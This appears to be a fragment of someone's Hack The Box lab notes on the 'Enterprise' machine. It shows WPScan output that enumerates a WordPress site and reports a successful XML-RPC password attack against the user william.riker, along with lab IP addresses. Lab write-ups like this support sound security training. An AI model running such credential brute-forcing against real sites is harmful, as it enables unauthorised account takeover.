 192.168.1.12 10.10.14.16 10.10.10.61 - Enterprise
| Found By: Style (Passive Detection)
|  - http://enterprise.htb/wp-content/themes/twentyseventeen/style.css?ver=4.8.1, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:09 <=================================================> (137 / 137) 100.00% Time: 00:00:09
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - william.riker /
Trying william.riker / Time: 00:00:00 <==================== > (4 / 8) 50.00%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: william.riker, Password:
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed May 22 12:01:23 2024
[+] Requests Done: 193
[+] Cached Requests: 5
[+] Data Sent: 48.804 KB
[+] Data Received: 21.471 MB
[+] Memory used: 280.496 MB
[+] Elapsed time: 00:00:27
VPN - root's tasks Reconnaissance - Enumeration